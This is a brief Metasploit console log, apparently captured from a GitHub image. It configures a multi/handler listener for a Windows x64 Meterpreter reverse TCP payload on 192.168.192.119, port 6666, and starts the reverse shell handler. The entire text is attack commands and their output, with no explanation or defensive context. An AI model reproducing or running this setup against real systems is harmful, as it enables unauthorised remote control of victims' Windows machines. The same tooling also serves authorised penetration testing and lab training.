 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.192.119
lhost => 192.168.192.119
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.192.119:6666